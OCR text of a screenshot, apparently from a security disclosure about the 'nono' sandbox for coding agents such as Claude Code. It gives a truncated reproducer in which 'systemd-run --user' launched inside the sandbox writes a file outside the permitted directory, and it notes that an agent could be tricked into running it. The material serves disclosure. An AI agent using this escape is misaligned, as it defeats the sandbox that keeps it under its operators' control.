
Claude Code, OpenCode or similar
tools with "allow bash" policy so
that it can invoke arbitrary host
tools like
make
,
gcc
, etc. to
write code.
Reproducer
Here, instead of running a tool like
opencode
or
claude
one can
just invoke
systemd-run
, but
this is something an agent could be
tricked into doing:
$ cd ~/src/myproject

$ nono run -s --allow-cwd -
      systemd-run --user -q
      /bin/sh -c "echo oops
$ cat /var/home/test/Docume
oops
